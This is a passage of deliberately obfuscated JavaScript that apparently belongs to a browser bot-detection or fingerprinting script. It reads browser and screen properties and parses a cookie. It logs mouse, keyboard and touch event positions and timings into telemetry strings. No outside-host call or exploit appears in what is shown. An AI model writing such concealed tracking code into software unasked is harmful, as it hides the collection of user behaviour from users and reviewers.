qH7=Gz[q1()[V1(TP)].apply(null,[nG,pv])][zf()[HG(zj)](k27,NT)][Ls()[ls(GV)](SY,Ec,xX)].call(Gz[Ls()[ls(Bm)](Wm,Bd7,Bh)][zf()[HG(zj)].apply(null,[k27,NT])],Ps()[Qf(v5)].call(null,hb,Ir,Dd7,PO7));var DZ=Gz[q1()[V1(TP)].call(null,nG,pv)][zf()[HG(zj)](k27,NT)][fj(typeof Ls()[ls(B4)],QP('',[][[]]))?Ls()[ls(l4)].call(null,DS,Dk7,Bm):Ls()[ls(GV)].apply(null,[zj,Ec,xX])].call(Gz[Ls()[ls(Bm)](Dm,Bd7,Bh)][zf()[HG(zj)](k27,NT)],q1()[V1(zV)].apply(null,[R8,N4]));var qp7=hr(hr(Gz[q1()[V1(Ir)](J8,HY)][D5(typeof G0()[V0(qc)],'undefined')?G0()[V0(Wm)](H9,zT):G0()[V0(C1)](dC7,tr)]));var Fw7=fj(typeof Gz[D5(typeof zf()[HG(Mt)],QP('',[][[]]))?zf()[HG(KI)].call(null,GM,hD):zf()[HG(xf)](hD,M6)],Ug()[Sg(xf)].call(null,q9,Un,Nt,Eh,hr(xf),V77));var sJ7=fj(typeof Gz[zf()[HG(Y1)](h8,Ir)],Ug()[Sg(xf)].apply(null,[q9,Un,Y1,zV,Yn,V77]));var OO7=fj(typeof Gz[Ls()[ls(Mt)].apply(null,[W3,jf,OP])][fj(typeof Ls()[ls(Zm)],QP('',[][[]]))?Ls()[ls(l4)].apply(null,[Zh,vW7,rh]):Ls()[ls(HY)](RI,Wd7,Xq)],Ug()[Sg(xf)].call(null,q9,Un,hr(hr(xf)),fE,hr({}),V77));var DL7=Gz[q1()[V1(Ir)].call(null,J8,HY)][Ls()[ls(OP)](H4,fh,qE)]&&fj(Gz[q1()[V1(Ir)](J8,HY)][Ls()[ls(OP)](hr(hr(FT)),fh,qE)][q1()[V1(Uh)](K0,GX)],f4()[E0(qM)].call(null,HE,Mv,SY,XL7));var CH7=bx7&&(hr(qH7)||hr(DZ)||hr(Fw7)||hr(qp7)||hr(sJ7)||hr(OO7))&&hr(DL7);var BO7;return Wj.pop(),BO7=CH7,BO7;};var fw7=function(gB){var G77;Wj.push(ZA);return G77=mR7()[fj(typeof Ug()[Sg(HE)],'undefined')?Ug()[Sg(B4)](QL7,sR7,Nt,gt,nT,fB):Ug()[Sg(mh)].call(null,Ub,HE,hr(xf),Mt,z0,AQ)](function AH7(Fk7){Wj.push(Fd7);while(xf)switch(Fk7[q1()[V1(Hg)](MW,vP)]=Fk7[G0()[V0(S0)].call(null,l0,Un)]){case FT:if(LI(Ls()[ls(NU)](l4,wL7,QY),Gz[fj(typeof Ls()[ls(k3)],QP([],[][[]]))?Ls()[ls(l4)](S0,VR7,xB):Ls()[ls(bE)](v5,Sv,NU)])){Fk7[G0()[V0(S0)](l0,Un)]=l4;break;}{var QW7;return QW7=Fk7[D5(typeof q1()[V1(N5)],'undefined')?q1()[V1(vI)](q27,Dm):q1()[V1(XG)](I27,A77)](Ps()[Qf(Ir)](Y1,f1,Gm,N8),null),Wj.pop(),QW7;}case l4:{var AO7;return AO7=Fk7[q1()[V1(vI)](q27,Dm)](Ps()[Qf(Ir)](GX,f1,Gm,N8),Gz[fj(typeof Ls()[ls(FT)],QP('',[][[]]))?Ls()[ls(l4)](hr({}),XB,LR7):Ls()[ls(bE)].call(null,DM,Sv,NU)][Ls()[ls(NU)](BS,wL7,QY)][Ps()[Qf(mh)](fs,v5,UH7,fs)](gB)),Wj.pop(),AO7;}case B4:case Ls()[ls(Zm)](hr({}),fl7,JI):{var cW7;return cW7=Fk7[G0()[V0(bA)](Tl7,hD)](),Wj.pop(),cW7;}}Wj.pop();},null,null,null,Gz[f4()[E0(Ir)](N5,Ql7,dE,pL7)]),Wj.pop(),G77;};var Yp7=function(){if(hr(hr(rk))){}else if(hr([])){}else if(hr(hr(rk))){}else if(hr([])){}else if(hr(hr({}))){return function sW7(){Wj.push(dC7);var TW7=EB();var TC7=zf()[HG(N5)].call(null,EN,zT);var Ml7=[];for(var LO7=XC[Ps()[Qf(XG)](GX,B4,FV,cX)]();Db(LO7,HE);LO7++){var lH7=XV(TW7);Ml7[q1()[V1(zj)](Qr,Om)](lH7);TC7=QP(TC7,TW7[lH7]);}var Gk7=[TC7,Ml7];var kC7;return kC7=Gk7[fj(typeof Ug()[Sg(hD)],'undefined')?Ug()[Sg(B4)](nN,CF7,v5,Wm,NT,kx7):Ug()[Sg(l4)](EE,XG,Bm,DS,Yn,gM)](Ls()[ls(ft)].apply(null,[W3,pE,GX])),Wj.pop(),kC7;};}else{}};var f27=function(){Wj.push(OQ);try{var AC7=Wj.length;var QO7=hr(WH);var XW7=nb();var SH7=CL7()[q1()[V1(bA)].apply(null,[cL7,wX])](new (Gz[Ls()[ls(Xn)](DM,Gx7,nT)])(G0()[V0(qc)](mm,Ql7),q1()[V1(NT)](k77,YY)),Ls()[ls(S0)].call(null,KI,ZY,dW7));var RW7=nb();var kJ7=dc(RW7,XW7);var d77;return d77=KY(UW,[G0()[V0(OQ)].call(null,lS,gt),SH7,G0()[V0(GX)].call(null,q3,Y1),kJ7]),Wj.pop(),d77;}catch(tO7){Wj.splice(dc(AC7,xf),Infinity,OQ);var O77;return Wj.pop(),O77={},O77;}Wj.pop();};var CL7=function(){Wj.push(r3);var fk7=Gz[zf()[HG(r3)](QH7,cw7)][zf()[HG(Gs)](Ew7,cI)]?Gz[zf()[HG(r3)](QH7,cw7)][zf()[HG(Gs)].apply(null,[Ew7,cI])]:l8(xf);var vp7=Gz[zf()[HG(r3)].apply(null,[QH7,cw7])][fj(typeof zf()[HG(mh)],'undefined')?zf()[HG(xf)](Fc,Ow7):zf()[HG(tr)](bC7,pv)]?Gz[zf()[HG(r3)].call(null,QH7,cw7)][zf()[HG(tr)](bC7,pv)]:l8(xf);var vw7=Gz[Ls()[ls(bE)](Rg,IC7,NU)][zf()[HG(dq)].call(null,sB,Xk7)]?Gz[Ls()[ls(bE)](hr(hr(xf)),IC7,NU)][zf()[HG(dq)].call(null,sB,Xk7)]:l8(XC[q1()[V1(fs)](OZ,Xq)]());var Ll7=Gz[Ls()[ls(bE)](OQ,IC7,NU)][zf()[HG(Hg)](pB,Hg)]?Gz[Ls()[ls(bE)](vI,IC7,NU)][zf()[HG(Hg)].apply(null,[pB,Hg])]():l8(xf);var pO7=Gz[fj(typeof Ls()[ls(qM)],'undefined')?Ls()[ls(l4)](gt,z77,w77):Ls()[ls(bE)](xf,IC7,NU)][Ls()[ls(vv)].apply(null,[hr({}),Ec,xq])]?Gz[Ls()[ls(bE)].apply(null,[NU,IC7,NU])][D5(typeof Ls()[ls(fs)],QP('',[][[]]))?Ls()[ls(vv)].call(null,v5,Ec,xq):Ls()[ls(l4)](zG,xY,sr)]:l8(xf);var Jd7=l8(xf);var Tw7=[zf()[HG(N5)].call(null,rb,zT),Jd7,Ls()[ls(wn)](hr(hr([])),JR7,IV),jk7(IR,[]),jk7(hw,[]),jk7(IW,[]),hm(Lz,[]),jk7(Yd,[]),jk7(LR,[]),fk7,vp7,vw7,Ll7,pO7];var HB;return HB=Tw7[Ug()[Sg(l4)].call(null,EE,XG,S0,vP,zG,Lm)](Ls()[ls(k3)].call(null,RI,s3,f1)),Wj.pop(),HB;};var md7=function(){Wj.push(LW7);var hL7;return hL7=hm(vR,[Gz[q1()[V1(Ir)](rT,HY)]]),Wj.pop(),hL7;};var rL7=function(){var xF7=[F27,GC7];Wj.push(GJ7);var QR7=zZ(mw7);if(D5(QR7,hr({}))){try{var Mw7=Wj.length;var EH7=hr([]);var sC7=Gz[Ug()[Sg(Lc)](cZ,TP,hD,pv,qM,cL7)](QR7)[G0()[V0(hD)](cT,lF7)](zf()[HG(N4)](gC7,hM));if(X9(sC7[Ls()[ls(HE)](Eh,rJ7,gm)],XG)){var Ax7=Gz[zf()[HG(GV)].call(null,QD,dq)](sC7[l4],C1);Ax7=Gz[G0()[V0(vI)](DU,UA)](Ax7)?F27:Ax7;xF7[FT]=Ax7;}}catch(dH7){Wj.splice(dc(Mw7,xf),Infinity,GJ7);}}var Nd7;return Wj.pop(),Nd7=xF7,Nd7;};var bJ7=function(){var sF7=[l8(Zb[z0]),l8(xf)];Wj.push(UX);var wW7=zZ(qL7);if(D5(wW7,hr({}))){try{var t27=Wj.length;var mx7=hr([]);var FC7=Gz[Ug()[Sg(Lc)].apply(null,[cZ,TP,HE,W3,DS,CR7])](wW7)[G0()[V0(hD)](Fm,lF7)](fj(typeof zf()[HG(Wm)],QP([],[][[]]))?zf()[HG(xf)](mt,Yw7):zf()[HG(N4)](Ub,hM));if(X9(FC7[Ls()[ls(HE)](KI,TI,gm)],XG)){var hC7=Gz[zf()[HG(GV)](Ld7,dq)](FC7[xf],C1);var kZ=Gz[zf()[HG(GV)](Ld7,dq)](FC7[B4],Zb[Yn]);hC7=Gz[fj(typeof G0()[V0(bM)],QP('',[][[]]))?G0()[V0(C1)].call(null,f77,hx7):G0()[V0(vI)](BH7,UA)](hC7)?l8(xf):hC7;kZ=Gz[G0()[V0(vI)].apply(null,[BH7,UA])](kZ)?l8(Zb[z0]):kZ;sF7=[kZ,hC7];}}catch(hZ){Wj.splice(dc(t27,xf),Infinity,UX);}}var kp7;return Wj.pop(),kp7=sF7,kp7;};var gH7=function(){Wj.push(tX);var CC7=zf()[HG(N5)](JU,zT);var PR7=zZ(qL7);if(PR7){try{var nJ7=Wj.length;var Vp7=hr({});var pF7=Gz[Ug()[Sg(Lc)](cZ,TP,hr(hr(FT)),Dm,hr([]),OY)](PR7)[G0()[V0(hD)](l1,lF7)](zf()[HG(N4)](Ec,hM));CC7=pF7[FT];}catch(fR7){Wj.splice(dc(nJ7,xf),Infinity,tX);}}var ZJ7;return Wj.pop(),ZJ7=CC7,ZJ7;};var O27=function(){var bB=zZ(qL7);Wj.push(I27);if(bB){try{var Ul7=Wj.length;var Xw7=hr(hr(rk));var KR7=Gz[D5(typeof Ug()[Sg(B4)],QP(zf()[HG(N5)].apply(null,[ml,zT]),[][[]]))?Ug()[Sg(Lc)](cZ,TP,Yn,k3,JI,NR7):Ug()[Sg(B4)](rp7,PH7,hr({}),jh,Rg,dn)](bB)[G0()[V0(hD)](bT,lF7)](zf()[HG(N4)](dr,hM));if(X9(KR7[Ls()[ls(HE)].apply(null,[gt,UP,gm])],Un)){var X27=Gz[zf()[HG(GV)](Mr,dq)](KR7[N5],C1);var Np7;return Np7=Gz[fj(typeof G0()[V0(bA)],'undefined')?G0()[V0(C1)](Lc,NS):G0()[V0(vI)](qr,UA)](X27)||fj(X27,l8(xf))?l8(xf):X27,Wj.pop(),Np7;}}catch(Bw7){Wj.splice(dc(Ul7,xf),Infinity,I27);var mZ;return Wj.pop(),mZ=l8(xf),mZ;}}var Iw7;return Wj.pop(),Iw7=l8(Zb[z0]),Iw7;};var fZ=function(){Wj.push(Fl7);var tC7=zZ(qL7);if(tC7){try{var R27=Wj.length;var J77=hr([]);var WR7=Gz[Ug()[Sg(Lc)].call(null,cZ,TP,Gs,gT,W3,KJ7)](tC7)[G0()[V0(hD)].call(null,A,lF7)](fj(typeof zf()[HG(sr)],'undefined')?zf()[HG(xf)](cd7,Tq):zf()[HG(N4)].call(null,Rr,hM));if(fj(WR7[Ls()[ls(HE)].apply(null,[zG,kP,gm])],Zb[xf])){var WB;return Wj.pop(),WB=WR7[f1],WB;}}catch(bH7){Wj.splice(dc(R27,xf),Infinity,Fl7);var Sk7;return Wj.pop(),Sk7=null,Sk7;}}var RB;return Wj.pop(),RB=null,RB;};var Yx7=function(GR7,Nw7){Wj.push(AN);for(var hO7=FT;Db(hO7,Nw7[Ls()[ls(HE)].call(null,hr(xf),DU,gm)]);hO7++){var tW7=Nw7[hO7];tW7[q1()[V1(Zh)].apply(null,[Cf,WC7])]=tW7[q1()[V1(Zh)].call(null,Cf,WC7)]||hr(hr(rk));tW7[Ls()[ls(JI)].call(null,DS,xU,Hq)]=hr(hr([]));if(LI(D5(typeof Ls()[ls(Eh)],QP('',[][[]]))?Ls()[ls(zj)](dq,Jg,r3):Ls()[ls(l4)](hr(hr(FT)),Nn,Up7),tW7))tW7[G0()[V0(qM)](gR7,sr)]=hr(hr([]));Gz[q1()[V1(TP)](IG,pv)][zf()[HG(HV)](kT,zV)](GR7,RO7(tW7[G0()[V0(cw7)].apply(null,[rO7,Bh])]),tW7);}Wj.pop();};var rC7=function(wJ7,qd7,vR7){Wj.push(HX);if(qd7)Yx7(wJ7[zf()[HG(zj)](vs,NT)],qd7);if(vR7)Yx7(wJ7,vR7);Gz[fj(typeof q1()[V1(l4)],QP('',[][[]]))?q1()[V1(XG)].call(null,LY,sr):q1()[V1(TP)](wE,pv)][zf()[HG(HV)](Dw7,zV)](wJ7,zf()[HG(zj)](vs,NT),KY(UW,[G0()[V0(qM)].apply(null,[KV,sr]),hr(WH)]));var LB;return Wj.pop(),LB=wJ7,LB;};var RO7=function(j77){Wj.push(JZ);var qZ=dk7(j77,G0()[V0(HV)].apply(null,[lJ7,vP]));var Lp7;return Lp7=zI(zf()[HG(Xn)](xR7,jq),Rw7(qZ))?qZ:Gz[fj(typeof Ls()[ls(OP)],'undefined')?Ls()[ls(l4)](Kt,Bd7,lt):Ls()[ls(f1)](vP,IR7,gT)](qZ),Wj.pop(),Lp7;};var dk7=function(rZ,Vl7){Wj.push(Kl7);if(RY(f4()[E0(FT)].apply(null,[f1,d6,dM,V77]),Rw7(rZ))||hr(rZ)){var vZ;return Wj.pop(),vZ=rZ,vZ;}var BJ7=rZ[Gz[Ls()[ls(Un)](hr(hr({})),kW7,LY)][G0()[V0(gt)](tE,zG)]];if(D5(OI(FT),BJ7)){var Hw7=BJ7.call(rZ,Vl7||Ps()[Qf(l4)](Zh,N5,bc,Ux7));if(RY(f4()[E0(FT)](f1,d6,tr,V77),Rw7(Hw7))){var PZ;return Wj.pop(),PZ=Hw7,PZ;}throw new (Gz[zf()[HG(TP)](vH7,B6)])(Ps()[Qf(Eh)](vP,OP,Kq,MR7));}var vd7;return vd7=(fj(G0()[V0(HV)](LR7,vP),Vl7)?Gz[fj(typeof Ls()[ls(tN)],'undefined')?Ls()[ls(l4)](Gs,kx7,JY):Ls()[ls(f1)](OQ,SW7,gT)]:Gz[fj(typeof q1()[V1(vP)],QP([],[][[]]))?q1()[V1(XG)].call(null,EZ,LM):q1()[V1(W3)](BN,Rh)])(rZ),Wj.pop(),vd7;};var td7=function(pH7){if(hr(pH7)){Tp7=gt;jO7=WA;IW7=ET;lR7=v5;ML7=Zb[W3];Kw7=v5;EO7=v5;AJ7=v5;Sd7=v5;}};var AR7=function(){Wj.push(rM);sk7=zf()[HG(N5)].call(null,W7,zT);Tk7=FT;tZ=FT;gl7=FT;MJ7=zf()[HG(N5)](W7,zT);TB=FT;pZ=FT;x77=FT;vL7=zf()[HG(N5)].call(null,W7,zT);Wj.pop();bO7=FT;fL7=FT;GO7=FT;YZ=FT;Id7=FT;Qx7=FT;};var zH7=function(){Wl7=FT;Wj.push(Ih);BC7=D5(typeof zf()[HG(dq)],QP([],[][[]]))?zf()[HG(N5)](A5,zT):zf()[HG(xf)](L9,QC7);XH7={};DW7=zf()[HG(N5)](A5,zT);Wj.pop();t77=FT;DC7=FT;};var Bx7=function(QI,YB,wl7){Wj.push(tr);try{var fJ7=Wj.length;var YH7=hr(hr(rk));var FO7=Zb[zj];var rB=hr([]);if(D5(YB,xf)&&X9(tZ,IW7)){if(hr(KH7[D5(typeof Ps()[Qf(FT)],'undefined')?Ps()[Qf(Lc)].apply(null,[Nc,Zh,hS,fW7]):Ps()[Qf(C1)](OQ,mp7,Ox7,qW7)])){rB=hr(hr(WH));KH7[Ps()[Qf(Lc)](RI,Zh,hS,fW7)]=hr(rk);}var tk7;return tk7=KY(UW,[G0()[V0(zT)](jX,r3),FO7,Ps()[Qf(W3)](RS,nY,pM,n9),rB,q1()[V1(xX)](Wx7,bE),Tk7]),Wj.pop(),tk7;}if(fj(YB,xf)&&Db(Tk7,jO7)||D5(YB,xf)&&Db(tZ,IW7)){var dZ=QI?QI:Gz[q1()[V1(Ir)](I27,HY)][fj(typeof Ps()[Qf(FT)],QP([],[][[]]))?Ps()[Qf(C1)](Uh,SC7,TJ7,ww7):Ps()[Qf(Zm)](cw7,HE,pM,JR7)];var KC7=l8(xf);var Rx7=l8(Zb[z0]);if(dZ&&dZ[Ls()[ls(N4)].apply(null,[hr(hr(xf)),BH7,Eh])]&&dZ[q1()[V1(zG)].apply(null,[n27,Nc])]){KC7=Gz[G0()[V0(zj)].apply(null,[Tx7,vI])][q1()[V1(dE)](Px7,pY)](dZ[Ls()[ls(N4)].apply(null,[JI,BH7,Eh])]);Rx7=Gz[G0()[V0(zj)].apply(null,[Tx7,vI])][q1()[V1(dE)](Px7,pY)](dZ[q1()[V1(zG)](n27,Nc)]);}else if(dZ&&dZ[f4()[E0(hD)](N5,vr,z0,Xd7)]&&dZ[Ls()[ls(RS)].apply(null,[hD,Hf,nW7])]){KC7=Gz[D5(typeof G0()[V0(vI)],QP([],[][[]]))?G0()[V0(zj)].apply(null,[Tx7,vI]):G0()[V0(C1)](fs,nH7)][fj(typeof q1()[V1(qc)],'undefined')?q1()[V1(XG)].call(null,z6,hp7):q1()[V1(dE)](Px7,pY)](dZ[f4()[E0(hD)].call(null,N5,vr,dM,Xd7)]);Rx7=Gz[G0()[V0(zj)].apply(null,[Tx7,vI])][q1()[V1(dE)].apply(null,[Px7,pY])](dZ[Ls()[ls(RS)].apply(null,[Lc,Hf,nW7])]);}var Ed7=dZ[D5(typeof q1()[V1(GX)],QP([],[][[]]))?q1()[V1(vP)].call(null,Q9,QX):q1()[V1(XG)](q27,xq)];if(zI(Ed7,null))Ed7=dZ[q1()[V1(R6)](NR7,Wm)];var nB=lC7(Ed7);FO7=dc(nb(),wl7);var U77=zf()[HG(N5)](rJ7,zT)[fj(typeof G0()[V0(Tt)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[Fh,cH7]):G0()[V0(H4)].call(null,wA,vq)](YZ,G0()[V0(xX)](zA,dh))[G0()[V0(H4)](wA,vq)](YB,G0()[V0(xX)](zA,dh))[G0()[V0(H4)].call(null,wA,vq)](FO7,D5(typeof G0()[V0(zj)],QP('',[][[]]))?G0()[V0(xX)](zA,dh):G0()[V0(C1)](E27,Wm))[G0()[V0(H4)](wA,vq)](KC7,fj(typeof G0()[V0(Hg)],'undefined')?G0()[V0(C1)].call(null,Mt,N77):G0()[V0(xX)].apply(null,[zA,dh]))[G0()[V0(H4)].apply(null,[wA,vq])](Rx7);if(D5(YB,Zb[z0])){U77=zf()[HG(N5)](rJ7,zT)[G0()[V0(H4)].call(null,wA,vq)](U77,fj(typeof G0()[V0(HY)],'undefined')?G0()[V0(C1)].call(null,W27,Jp7):G0()[V0(xX)].apply(null,[zA,dh]))[G0()[V0(H4)](wA,vq)](nB);var IO7=RY(typeof dZ[fj(typeof f4()[E0(GV)],QP(zf()[HG(N5)].apply(null,[rJ7,zT]),[][[]]))?f4()[E0(k3)](tJ7,XI,ft,jp7):f4()[E0(ET)](HE,M8,qM,nW7)],zf()[HG(qM)].apply(null,[Qm,OQ]))?dZ[D5(typeof f4()[E0(TP)],QP([],[][[]]))?f4()[E0(ET)](HE,M8,hD,nW7):f4()[E0(k3)](I27,ZZ,vn,Pd7)]:dZ[fj(typeof f4()[E0(Ir)],QP(zf()[HG(N5)](rJ7,zT),[][[]]))?f4()[E0(k3)](TL7,Dw7,Lc,rH7):f4()[E0(H4)](f1,MP,tN,hS)];if(RY(IO7,null)&&D5(IO7,xf))U77=zf()[HG(N5)].apply(null,[rJ7,zT])[G0()[V0(H4)](wA,vq)](U77,G0()[V0(xX)].apply(null,[zA,dh]))[G0()[V0(H4)](wA,vq)](IO7);}if(RY(typeof dZ[Ug()[Sg(Xn)](ZQ,zj,fs,RI,Hg,Ix7)],zf()[HG(qM)](Qm,OQ))&&fj(dZ[Ug()[Sg(Xn)].call(null,ZQ,zj,vn,zT,hr(xf),Ix7)],hr(hr(rk))))U77=zf()[HG(N5)].call(null,rJ7,zT)[G0()[V0(H4)](wA,vq)](U77,zf()[HG(tN)](DA,nT));U77=(D5(typeof zf()[HG(XG)],QP([],[][[]]))?zf()[HG(N5)](rJ7,zT):zf()[HG(xf)](jL7,xM))[G0()[V0(H4)](wA,vq)](U77,fj(typeof Ls()[ls(dE)],'undefined')?Ls()[ls(l4)](l5,Jk7,OQ):Ls()[ls(k3)](hr(hr(FT)),gR7,f1));gl7=QP(QP(QP(QP(QP(gl7,YZ),YB),FO7),KC7),Rx7);sk7=QP(sk7,U77);}if(fj(YB,xf))Tk7++;else tZ++;YZ++;var cx7;return cx7=KY(UW,[G0()[V0(zT)].apply(null,[jX,r3]),FO7,Ps()[Qf(W3)].apply(null,[OQ,nY,pM,n9]),rB,q1()[V1(xX)](Wx7,bE),Tk7]),Wj.pop(),cx7;}catch(nl7){Wj.splice(dc(fJ7,xf),Infinity,tr);}Wj.pop();};var Cw7=function(DO7,YI,tH7){Wj.push(pI);try{var Zx7=Wj.length;var nO7=hr({});var Jx7=DO7?DO7:Gz[fj(typeof q1()[V1(HY)],QP('',[][[]]))?q1()[V1(XG)](Ob,WA):q1()[V1(Ir)](PG,HY)][fj(typeof Ps()[Qf(Ir)],QP(zf()[HG(N5)].call(null,A,zT),[][[]]))?Ps()[Qf(C1)](HV,wx7,WC7,Vh):Ps()[Qf(Zm)](Lc,HE,VZ,JR7)];var rR7=FT;var U27=l8(xf);var jx7=xf;var YJ7=hr([]);if(X9(t77,Tp7)){if(hr(KH7[Ps()[Qf(Lc)](DS,Zh,pl7,fW7)])){YJ7=hr(rk);KH7[Ps()[Qf(Lc)].apply(null,[xf,Zh,pl7,fW7])]=hr(rk);}var XO7;return XO7=KY(UW,[G0()[V0(zT)](Cx7,r3),rR7,D5(typeof G0()[V0(W3)],'undefined')?G0()[V0(l5)].call(null,Hr,pM):G0()[V0(C1)](sZ,dY),U27,Ps()[Qf(W3)](GV,nY,VZ,n9),YJ7]),Wj.pop(),XO7;}if(Db(t77,Tp7)&&Jx7&&D5(Jx7[G0()[V0(fE)](sf,k3)],undefined)){U27=Jx7[G0()[V0(fE)](sf,k3)];var Rd7=Jx7[D5(typeof q1()[V1(Y3)],'undefined')?q1()[V1(Tt)](pl7,Y1):q1()[V1(XG)](mk7,MP)];var AZ=Jx7[G0()[V0(pv)](Ur,Zq)]?Zb[z0]:Zb[zj];var v27=Jx7[Ug()[Sg(jS)](FS,N5,hr(hr({})),gT,DS,Rl7)]?xf:FT;var YC7=Jx7[Ls()[ls(Dm)].apply(null,[jh,lP,dE])]?xf:XC[Ps()[Qf(XG)].apply(null,[hb,B4,k9,cX])]();var AW7=Jx7[Ls()[ls(vn)].apply(null,[nT,UV,tl7])]?xf:FT;var nd7=QP(QP(QP(M3(AZ,Zb[xf]),M3(v27,XG)),M3(YC7,l4)),AW7);rR7=dc(nb(),tH7);var pR7=lC7(null);var XZ=Zb[zj];if(Rd7&&U27){if(D5(Rd7,FT)&&D5(U27,FT)&&D5(Rd7,U27))U27=l8(xf);else U27=D5(U27,FT)?U27:Rd7;}if(fj(v27,FT)&&fj(YC7,XC[D5(typeof Ps()[Qf(f1)],QP([],[][[]]))?Ps()[Qf(XG)].apply(null,[vn,B4,k9,cX]):Ps()[Qf(C1)](Kt,WO7,G6,Xb)]())&&fj(AW7,FT)&&J0(U27,W3)){if(fj(YI,B4)&&X9(U27,W3)&&Kg(U27,GQ))U27=l8(l4);else if(X9(U27,Zm)&&Kg(U27,XC[Ug()[Sg(DM)](EQ,XG,gt,fs,N6,k9)]()))U27=l8(B4);else if(X9(U27,G9)&&Kg(U27,xq))U27=l8(XG);else U27=l8(l4);}if(D5(pR7,ll7)){dd7=FT;ll7=pR7;}else dd7=QP(dd7,xf);var YR7=Y27(U27);if(fj(YR7,FT)){var L27=zf()[HG(N5)].call(null,A,zT)[G0()[V0(H4)].call(null,Jb,vq)](t77,fj(typeof G0()[V0(Zh)],'undefined')?G0()[V0(C1)](GQ,M6):G0()[V0(xX)](Wq,dh))[G0()[V0(H4)].apply(null,[Jb,vq])](YI,fj(typeof G0()[V0(N6)],'undefined')?G0()[V0(C1)](In,fh):G0()[V0(xX)](Wq,dh))[G0()[V0(H4)](Jb,vq)](rR7,G0()[V0(xX)].apply(null,[Wq,dh]))[fj(typeof G0()[V0(H4)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[d6,S77]):G0()[V0(H4)](Jb,vq)](U27,G0()[V0(xX)](Wq,dh))[D5(typeof G0()[V0(Dm)],QP([],[][[]]))?G0()[V0(H4)](Jb,vq):G0()[V0(C1)].call(null,C6,Ex7)](XZ,G0()[V0(xX)](Wq,dh))[G0()[V0(H4)](Jb,vq)](nd7,G0()[V0(xX)](Wq,dh))[G0()[V0(H4)](Jb,vq)](pR7);if(D5(typeof Jx7[Ug()[Sg(Xn)](ZQ,zj,H4,nT,HV,Tq)],zf()[HG(qM)].call(null,k5,OQ))&&fj(Jx7[Ug()[Sg(Xn)].apply(null,[ZQ,zj,k3,OQ,XG,Tq])],hr([])))L27=(D5(typeof zf()[HG(vP)],QP([],[][[]]))?zf()[HG(N5)].apply(null,[A,zT]):zf()[HG(xf)].apply(null,[MR7,Rl7]))[fj(typeof G0()[V0(HY)],QP([],[][[]]))?G0()[V0(C1)].call(null,zn,sI):G0()[V0(H4)].apply(null,[Jb,vq])](L27,zf()[HG(N6)].call(null,Q27,I3));L27=(fj(typeof zf()[HG(nY)],QP([],[][[]]))?zf()[HG(xf)](PY,nH7):zf()[HG(N5)](A,zT))[G0()[V0(H4)].apply(null,[Jb,vq])](L27,fj(typeof Ls()[ls(l4)],QP([],[][[]]))?Ls()[ls(l4)].call(null,vv,J3,BM):Ls()[ls(k3)].apply(null,[OQ,QG,f1]));DW7=QP(DW7,L27);DC7=QP(QP(QP(QP(QP(QP(DC7,t77),YI),rR7),U27),nd7),pR7);}else jx7=FT;}if(jx7&&Jx7&&Jx7[G0()[V0(fE)].apply(null,[sf,k3])]){t77++;}var fx7;return fx7=KY(UW,[G0()[V0(zT)](Cx7,r3),rR7,G0()[V0(l5)](Hr,pM),U27,D5(typeof Ps()[Qf(B4)],QP([],[][[]]))?Ps()[Qf(W3)].call(null,RS,nY,VZ,n9):Ps()[Qf(C1)](Zm,r27,ME,Gp7),YJ7]),Wj.pop(),fx7;}catch(tI){Wj.splice(dc(Zx7,xf),Infinity,pI);}Wj.pop();};var TH7=function(S27,H77,Ik7,gO7,zx7){Wj.push(lI);try{var wC7=Wj.length;var gJ7=hr(hr(rk));var b77=hr({});var mI=FT;var vO7=zf()[HG(HE)](pf,sq);var Sx7=Ik7;var TR7=gO7;if(fj(H77,xf)&&Db(bO7,Kw7)||D5(H77,XC[D5(typeof q1()[V1(Eh)],'undefined')?q1()[V1(fs)](jc,Xq):q1()[V1(XG)].apply(null,[Ir,JB])]())&&Db(fL7,EO7)){var Jl7=S27?S27:Gz[q1()[V1(Ir)].apply(null,[hJ7,HY])][Ps()[Qf(Zm)](mh,HE,MQ,JR7)];var bR7=l8(xf),xp7=l8(xf);if(Jl7&&Jl7[D5(typeof Ls()[ls(W3)],QP([],[][[]]))?Ls()[ls(N4)](Wm,EZ,Eh):Ls()[ls(l4)].apply(null,[f1,lA,gm])]&&Jl7[fj(typeof q1()[V1(k3)],QP([],[][[]]))?q1()[V1(XG)](Ir,El7):q1()[V1(zG)](q27,Nc)]){bR7=Gz[fj(typeof G0()[V0(N5)],QP([],[][[]]))?G0()[V0(C1)](k27,SO7):G0()[V0(zj)](lQ,vI)][fj(typeof q1()[V1(ET)],QP('',[][[]]))?q1()[V1(XG)].apply(null,[tY,I6]):q1()[V1(dE)].apply(null,[GE,pY])](Jl7[Ls()[ls(N4)](nY,EZ,Eh)]);xp7=Gz[G0()[V0(zj)](lQ,vI)][fj(typeof q1()[V1(Gs)],QP([],[][[]]))?q1()[V1(XG)](I9,PH7):q1()[V1(dE)](GE,pY)](Jl7[q1()[V1(zG)](q27,Nc)]);}else if(Jl7&&Jl7[f4()[E0(hD)](N5,vr,dE,hM)]&&Jl7[Ls()[ls(RS)].apply(null,[hr(hr(FT)),x1,nW7])]){bR7=Gz[G0()[V0(zj)](lQ,vI)][D5(typeof q1()[V1(nY)],QP('',[][[]]))?q1()[V1(dE)].call(null,GE,pY):q1()[V1(XG)].call(null,zV,RH7)](Jl7[f4()[E0(hD)].call(null,N5,vr,OQ,hM)]);xp7=Gz[G0()[V0(zj)](lQ,vI)][q1()[V1(dE)].apply(null,[GE,pY])](Jl7[Ls()[ls(RS)](hr(hr(FT)),x1,nW7)]);}else if(Jl7&&Jl7[f4()[E0(nY)](N5,TM,Wm,MH7)]&&fj(h27(Jl7[f4()[E0(nY)].apply(null,[N5,TM,vI,MH7])]),f4()[E0(FT)].apply(null,[f1,d6,DM,xn]))){if(J0(Jl7[f4()[E0(nY)](N5,TM,XG,MH7)][Ls()[ls(HE)](hb,HH7,gm)],Zb[zj])){var LJ7=Jl7[D5(typeof f4()[E0(mh)],QP(D5(typeof zf()[HG(zj)],QP([],[][[]]))?zf()[HG(N5)].call(null,UL7,zT):zf()[HG(xf)](kb,Lt),[][[]]))?f4()[E0(nY)].apply(null,[N5,TM,N5,MH7]):f4()[E0(k3)].call(null,Mc,w27,zj,EC7)][FT];if(LJ7&&LJ7[Ls()[ls(N4)](Ir,EZ,Eh)]&&LJ7[q1()[V1(zG)](q27,Nc)]){bR7=Gz[fj(typeof 